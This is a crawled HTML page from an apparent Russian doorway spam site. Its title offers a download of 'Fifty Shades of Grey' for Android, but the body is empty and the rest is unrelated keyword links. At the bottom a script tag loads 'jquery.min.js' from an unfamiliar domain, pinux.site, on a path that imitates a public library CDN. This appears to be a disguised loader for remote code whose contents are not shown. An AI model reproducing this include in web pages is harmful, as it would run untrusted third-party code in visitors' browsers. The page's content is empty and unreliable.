

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oolarahlud.spinemodel.info/sgk72v-skachat-knigu-pyatdesyat-ottenkov-serogo-dlya-androida.html
body_size: 1635
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу пятьдесят оттенков серого для андроида - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу пятьдесят оттенков серого для андроида</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-ks-dogovor.html">Кс договор</a></li>
                                <li><a href="sgk72v-shema-teplyy-pol.html">Схема теплый пол</a></li>
                                <li><a href="sgk72v-t-kun-struktura-nauchnyh-revolyuciy-kratkoe-soderzhanie.html">Т кун структура научных революций краткое содержание</a></li>
                                <li><a href="sgk72v-anka-s-moldavanki-serial-skachat-torrent.html">Анка с молдаванки сериал скачать торрент</a></li>
                                <li><a href="sgk72v-raspisanie-elektrichek-mihanovichi-minsk-gorodskie-linii.html">Расписание электричек михановичи минск городские линии</a></li>
                                <li><a href="sgk72v-dogovor-s-otsrochkoy-ispolneniya-obyazatelstv.html">Договор с отсрочкой исполнения обязательств</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-besplatno-igru-imperiya-2.html">Скачать бесплатно игру империя 2</a></li>
                                            <li><a href="sgk72v-forum-vyshivki-krestom-shemy.html">Форум вышивки крестом схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-svyatoy-svet-kniga.html">Святой свет книга</a></li>
                                            <li><a href="sgk72v-skachat-knigu-istoriya-gosudarstva-rossiyskogo-karamzin.html">Скачать книгу история государства российского карамзин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-shema-glushitelya-shevrole-lanos.html">Схема глушителя шевроле ланос</a></li>
                                            <li><a href="sgk72v-skachat-postbuilder.html">Скачать postbuilder</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-raspisanie-samoletov-myunhen-moskva-domodedovo.html">Расписание самолетов мюнхен москва домодедово</a></li>
                                            <li><a href="sgk72v-otsutstvuet-cg-dll.html">Отсутствует cg dll</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
